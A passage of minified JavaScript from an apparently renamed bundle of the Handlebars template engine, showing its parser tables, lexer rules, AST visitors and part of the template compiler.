79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],
41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t){throw new Error(t)},parse:function(t){function e(){var t;return"number"!=typeof(t=r.lexer.lex()||1)&&(t=r.symbols_[t]||t),t}var r=this,s=[0],i=[null],n=[],a=this.table,o="",c=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var p=this.lexer.yylloc;n.push(p);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var f,d,m,g,v,y,k,S,b,_={};;){if(m=s[s.length-1],this.defaultActions[m]?g=this.defaultActions[m]:(null!=f||(f=e()),g=a[m]&&a[m][f]),void 0===g||!g.length||!g[0]){var P="";if(!h){for(y in b=[],a[m])this.terminals_[y]&&y>2&&b.push("'"+this.terminals_[y]+"'");P=this.lexer.showPosition?"Parse error on line "+(c+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+b.join(", ")+", got '"+(this.terminals_[f]||f)+"'":"Parse error on line "+(c+1)+": Unexpected "+(1==f?"end of input":"'"+(this.terminals_[f]||f)+"'"),this.parseError(P,{text:this.lexer.match,token:this.terminals_[f]||f,line:this.lexer.yylineno,loc:p,expected:b})}}if(g[0]instanceof Array&&g.length>1)throw new Error("Parse Error: multiple actions possible at state: "+m+", token: "+f);switch(g[0]){case 1:s.push(f),i.push(this.lexer.yytext),n.push(this.lexer.yylloc),s.push(g[1]),f=null,d?(f=d,d=null):(l=this.lexer.yyleng,o=this.lexer.yytext,c=this.lexer.yylineno,p=this.lexer.yylloc,h>0&&h--);break;case 2:if(k=this.productions_[g[1]][1],_.$=i[i.length-k],_._$={first_line:n[n.length-(k||1)].first_line,last_line:n[n.length-1].last_line,first_column:n[n.length-(k||1)].first_column,last_column:n[n.length-1].last_column},u&&(_._$.range=[n[n.length-(k||1)].range[0],n[n.length-1].range[1]]),void 0!==(v=this.performAction.call(_,o,l,c,this.yy,g[1],i,n)))return v;k&&(s=s.slice(0,-1*k*2),i=i.slice(0,-1*k),n=n.slice(0,-1*k)),s.push(this.productions_[g[1]][0]),i.push(_.$),n.push(_._$),S=a[s[s.length-2]][s[s.length-1]],s.push(S);break;case 3:return!0}}return!0}},r=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,r=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),r.length-1&&(this.yylineno-=r.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:r?(r.length===s.length?this.yylloc.first_column:0)+s[s.length-r.length].length-r[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,r,s,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var n=this._currentRules(),a=0;a<n.length&&(!(r=this._input.match(this.rules[n[a]]))||e&&!(r[0].length>e[0].length)||(e=r,s=a,this.options.flex));a++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,n[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,r){function s(t,r){return e.yytext=e.yytext.substr(t,e.yyleng-r)}switch(r){case 0:if("\\\\"===e.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(e.yytext=e.yytext.substr(5,e.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();return e.lexer=r,t.prototype=e,e.Parser=t,new t}();e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function i(t,e,r){void 0===e&&(e=t.length);var s=t[e-1],i=t[e-2];return s?"ContentStatement"===s.type?(i||!r?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:r}function n(t,e,r){void 0===e&&(e=-1);var s=t[e+1],i=t[e+2];return s?"ContentStatement"===s.type?(i||!r?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:r}function a(t,e,r){var s=t[null==e?0:e+1];if(s&&"ContentStatement"===s.type&&(r||!s.rightStripped)){var i=s.value;s.value=s.value.replace(r?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==i}}function o(t,e,r){var s=t[null==e?t.length-1:e-1];if(s&&"ContentStatement"===s.type&&(r||!s.leftStripped)){var i=s.value;return s.value=s.value.replace(r?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==i,s.leftStripped}}var c=r(1)["default"];e.__esModule=!0;var l=c(r(39));s.prototype=new l["default"],s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,r=!this.isRootSeen;this.isRootSeen=!0;for(var s=t.body,c=0,l=s.length;c<l;c++){var h=s[c],p=this.accept(h);if(p){var u=i(s,c,r),f=n(s,c,r),d=p.openStandalone&&u,m=p.closeStandalone&&f,g=p.inlineStandalone&&u&&f;p.close&&a(s,c,!0),p.open&&o(s,c,!0),e&&g&&(a(s,c),o(s,c)&&"PartialStatement"===h.type&&(h.indent=/([ \t]+$)/.exec(s[c-1].original)[1])),e&&d&&(a((h.program||h.inverse).body),o(s,c)),e&&m&&(a(s,c),o((h.inverse||h.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,r=t.program&&t.inverse,s=r,c=r;if(r&&r.chained)for(s=r.body[0].program;c.chained;)c=c.body[c.body.length-1].program;var l={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:n(e.body),closeStandalone:i((s||e).body)};if(t.openStrip.close&&a(e.body,null,!0),r){var h=t.inverseStrip;h.open&&o(e.body,null,!0),h.close&&a(s.body,null,!0),t.closeStrip.open&&o(c.body,null,!0),!this.options.ignoreStandalone&&i(e.body)&&n(s.body)&&(o(e.body),a(s.body))}else t.closeStrip.open&&o(e.body,null,!0);return l},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(){this.parents=[]}function i(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function n(t){i.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function a(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var o=r(1)["default"];e.__esModule=!0;var c=o(r(6));s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var r=this.accept(t[e]);if(this.mutating){if(r&&!s.prototype[r.type])throw new c["default"]('Unexpected node type "'+r.type+'" found when accepting '+e+" on "+t.type);t[e]=r}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new c["default"](t.type+" requires "+e)},acceptArray:function(t){for(var e=0,r=t.length;e<r;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,r--)},accept:function(t){if(t){if(!this[t.type])throw new c["default"]("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:i,Decorator:i,BlockStatement:n,DecoratorBlock:n,PartialStatement:a,PartialBlockStatement:function(t){a.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:i,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var r={loc:t.path.loc};throw new m["default"](t.path.original+" doesn't match "+e,r)}}function i(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}}function n(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t}function a(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}}function o(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function c(t,e,r){r=this.locInfo(r);for(var s=t?"@":"",i=[],n=0,a=0,o=e.length;a<o;a++){var c=e[a].part,l=e[a].original!==c;if(s+=(e[a].separator||"")+c,l||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new m["default"]("Invalid path: "+s,{loc:r});".."===c&&(n++,"../")}}return{type:"PathExpression",data:t,depth:n,parts:i,original:s,loc:r}}function l(t,e,r,s,i,n){var a=s.charAt(3)||s.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:t,params:e,hash:r,escaped:o,strip:i,loc:this.locInfo(n)}}function h(t,e,r,i){s(t,r);var n={type:"Program",body:e,strip:{},loc:i=this.locInfo(i)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,openStrip:{},inverseStrip:{},closeStrip:{},loc:i}}function p(t,e,r,i,n,a){i&&i.path&&s(t,i);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var c=void 0,l=void 0;if(r){if(o)throw new m["default"]("Unexpected inverse block on decorator",r);r.chain&&(r.program.body[0].closeStrip=i.strip),l=r.strip,c=r.program}return n&&(n=c,c=e,e=n),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:c,openStrip:t.strip,inverseStrip:l,closeStrip:i&&i.strip,loc:this.locInfo(a)}}function u(t,e){if(!e&&t.length){var r=t[0].loc,s=t[t.length-1].loc;r&&s&&(e={source:r.source,start:{line:r.start.line,column:r.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:t,strip:{},loc:e}}function f(t,e,r,i){return s(t,r),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:r&&r.strip,loc:this.locInfo(i)}}var d=r(1)["default"];e.__esModule=!0,e.SourceLocation=i,e.id=n,e.stripFlags=a,e.stripComment=o,e.preparePath=c,e.prepareMustache=l,e.prepareRawBlock=h,e.prepareBlock=p,e.prepareProgram=u,e.preparePartialBlock=f;var m=d(r(6))},function(t,e,r){"use strict";function s(){}function i(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var s=r.parse(t,e),i=(new r.Compiler).compile(s,e);return(new r.JavaScriptCompiler).compile(i,e)}function n(t,e,r){function s(){var s=r.parse(t,e),i=(new r.Compiler).compile(s,e),n=(new r.JavaScriptCompiler).compile(i,e,void 0,!0);return r.template(n)}function i(t,e){return n||(n=s()),n.call(this,t,e)}if(void 0===e&&(e={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.compile. You passed "+t);"data"in e||(e.data=!0),e.compat&&(e.useDepths=!0);var n=void 0;return i._setup=function(t){return n||(n=s()),n._setup(t)},i._child=function(t,e,r,i){return n||(n=s()),n._child(t,e,r,i)},i}function a(t,e){if(t===e)return!0;if(h.isArray(t)&&h.isArray(e)&&t.length===e.length){for(var r=0;r<t.length;r++)if(!a(t[r],e[r]))return!1;return!0}}function o(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var c=r(1)["default"];e.__esModule=!0,e.Compiler=s,e.precompile=i,e.compile=n;var l=c(r(6)),h=r(5),p=c(r(35)),u=[].slice;s.prototype={compiler:s,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var r=0;r<e;r++){var s=this.opcodes[r],i=t.opcodes[r];if(s.opcode!==i.opcode||!a(s.args,i.args))return!1}e=this.children.length;for(r=0;r<e;r++)if(!this.children[r].equals(t.children[r]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var r=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},r)for(var s in r)s in r&&(e.knownHelpers[s]=r[s]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),r=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[r]=e,this.useDepths=this.useDepths||e.useDepths,r},accept:function(t){if(!this[t.type])throw new l["default"]("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,r=e.length,s=0;s<r;s++)this.accept(e[s]);return this.options.blockParams.shift(),this.isSimple=1===r,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){o(t);var e=t.program,r=t.inverse;e=e&&this.compileProgram(e),r=r&&this.compileProgram(r);var s=this.classifySexpr(t);"helper"===s?this.helperSexpr(t,e,r):"simple"===s?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,r),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),r=this.setupFullMustacheParams(t,e,void 0),s=t.path;this.useDecorators=!0,this.opcode("registerDecorator",r.length,s.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new l["default"]("Unsupported number of partial arguments: "+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var s=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var n=t.indent||"";this.options.preventIndent&&n&&(this.opcode("appendContent",n),n=""),this.opcode("invokePartial",i,s,n),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){o(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,r){var s=t.path,i=s.parts[0],n=null!=e||null!=r;this.opcode("getContext",s.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",r),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",i,n)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,r){var s=this.setupFullMustacheParams(t,e,r),i=t.path,n=i.parts[0];if(this.options.knownHelpers[n])this.opcode("invokeKnownHelper",s.length,n);else{if(this.options.knownHelpersOnly)throw new l["default"]("You specified knownHelpersOnly, but used the unknown helper "+n,t);i.strict=!0,i.falsy=!0,this.accept(i),this.opcode("invokeHelper",s.length,i.original,p["default"].helpers.simpleId(i))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],r=p["default"].helpers.scopedId(t),s=!t.depth&&!r&&this.blockParamIndex(e);s?this.opcode("lookupBlockParam",s,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,r):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,r=0,s=e.length;for(this.opcode("pushHash");r<s;r++)this.pushParam(e[r].value);for(;r--;)this.opcode("assignToHash",e[r].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=p["default"].helpers.simpleId(t.path),r=e&&!!this.blockParamIndex(t.path.parts[0]),s=!r&&p["default"].helpers.helperExpression(t),i=!r&&(s||e);if(i&&!s){var n=t.path.parts[0],a=this.options;a.knownHelpers[n]?s=!0:a.knownHelpersOnly&&(i=!1)}return s?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,r=t.length;e<r;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var r=void 0;if(!t.parts||p["default"].helpers.scopedId(t)||t.depth||(r=this.blockParamIndex(t.parts[0])),r){var s=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",r,s)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,r,s){var i=t.params;return 